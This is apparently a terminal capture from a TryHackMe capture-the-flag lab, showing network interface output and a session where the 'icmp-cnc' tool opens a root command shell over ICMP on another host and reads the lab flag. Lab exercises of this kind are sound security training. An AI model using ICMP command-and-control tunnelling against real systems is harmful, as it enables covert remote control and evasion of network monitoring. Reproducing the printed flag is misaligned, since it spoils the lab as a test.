 thm@jump-box:~$ ifconfig eth1
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.133  netmask 255.255.255.0  broadcast 192.168.0.255
        ether 02:42:c0:a8:00:85  txqueuelen 0  (Ethernet)
        RX packets 263  bytes 36744 (36.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 383  bytes 37345 (37.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 192.168.0.121
[sudo] password for thm:
shell: whoami
whoami
shell: root
getFlag
getFlag
shell: [+] Check the flag: /tmp/flag.txt
cat /tmp/flag.txt
cat /tmp/flag.txt
shell: THM{g0t-1cmp-p4k3t!}